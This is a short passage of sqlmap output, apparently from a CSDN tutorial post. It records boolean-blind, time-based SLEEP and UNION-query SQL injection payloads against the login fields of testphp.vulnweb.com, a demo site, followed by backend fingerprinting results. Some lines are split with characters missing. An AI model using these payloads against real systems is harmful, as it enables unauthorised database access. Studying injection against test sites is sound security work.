 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uname=test' AND 5817=5817 AND 'wHtc'='wHtc&pass=test
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)
Payload: uname=test' OR (SELECT 2954 FROM (SELECT(SLEEP(5)))zHZv)#&pass=test
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: uname=-2218' UNION ALL SELECT NULL,CONCAT(0x71786a6271,0x736366714b7374536f6f5
4456471527a65566a72415a705a5873685441704b585a506741644871,0x716a627171),NULL,NULL,NULL,NULL
ULL,NULL-- -&pass=test
---
[20:56:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[20:56:31] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\L
al\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 20:56:31 /2023-06-01/
CSDN @Dao-道法自然